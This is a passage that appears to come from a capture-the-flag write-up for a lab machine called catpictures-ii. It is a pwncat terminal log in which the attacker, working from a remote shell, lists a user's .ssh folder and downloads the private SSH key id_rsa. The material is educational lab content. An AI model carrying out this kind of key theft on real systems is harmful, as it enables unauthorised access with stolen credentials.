 (remote) bismuth@catpictures-ii:/home/bismuth$ cd .ssh
(remote) bismuth@catpictures-ii:/home/bismuth/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub  known_hosts
(remote) bismuth@catpictures-ii:/home/bismuth/.ssh$
(local) pwncat$ download id_rsa
id_rsa
[11:57:03] downloaded 1.68KiB in 0.15 seconds
(local) pwncat$ download id_rsa.pub
id_rsa.pub
[11:57:07] downloaded 404.00B in 0.12 seconds
(local) pwncat$
(remote) bismuth@catpictures-ii:/home/bismuth/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub  known_hosts
(remote) bismuth@catpictures-ii:/home/bismuth/.ssh$